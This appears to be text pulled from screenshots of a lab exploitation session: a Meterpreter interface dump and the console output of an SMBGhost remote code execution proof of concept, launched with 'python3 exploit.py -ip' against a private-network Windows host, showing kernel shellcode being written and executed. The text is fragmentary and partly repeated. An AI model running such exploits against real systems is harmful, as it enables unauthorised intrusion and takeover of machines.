 joomscan
lvxingzhe
root@bogon: ~/Desktop
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:95:28:f2
MTU          : 1500
IPv4 Address : 192.168.31.137
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::40f9:a7e9:2664:6b82
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
[*] 192.168.31.137 - Meterpreter session 1 closed.  Reason: Died
meterpreter >
Home
Desktop
SMBGhost_RCE_PoC
Recent
root@bogon: ~/Desktop/SMBGhost_RCE_PoC
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78500000000
[+] found PML4 self-ref entry 15d
[+] found HalpInterruptController at fffff78500001478
[+] found HalpApicRequestInterrupt at fffff80720ababb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffaefbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
root@bogon:~/Desktop/SMBGhost_RCE_PoC# python3 exploit.py -ip 192.168.31.137
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78500000000
[+] found PML4 self-ref entry 15d
[+] found HalpInterruptController at fffff78500001478
[+] found HalpApicRequestInterrupt at fffff80720ababb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffaefbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!